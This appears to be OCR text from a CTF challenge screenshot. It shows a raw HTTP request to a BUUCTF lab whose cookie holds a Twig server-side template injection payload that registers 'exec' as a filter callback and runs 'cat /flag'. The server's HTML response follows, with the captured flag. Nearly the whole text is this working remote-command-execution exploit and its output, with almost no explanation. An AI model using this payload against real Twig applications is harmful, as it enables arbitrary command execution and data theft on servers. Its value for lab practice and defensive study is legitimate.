 GET /flag.php HTTP/1.1
Host: 7a1214fe-cf7d-403c-b6e7-3d8742dffe8f.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.79 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://7a1214fe-cf7d-403c-b6e7-3d8742dffe8f.node3.buuoj.cn/flag.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=dc954b36c547c7b8e41abf3d155d1990;
user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /flag")}}
Connection: close
style="height: 0px">
<ul class="nav navbar-nav ul-head1">
<li class=""><a href="flag.php">Flag</a></li>
<li class=""><a href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan"> <div class="form-group log">
<label><h2>Hello
flag{826bb383-d7c2-4828-9399-220225fe380b}</h2></label>
</div> <div class="row pt-3">
<div class="col-md-12">
<a href="logout.php"><button type="submit" form="form1"
name="Logout" value="logout" class="btn btn-default float-right" >Logout</button></a>
</div>
</div>
</div>
</div>
<div class="col-md-4">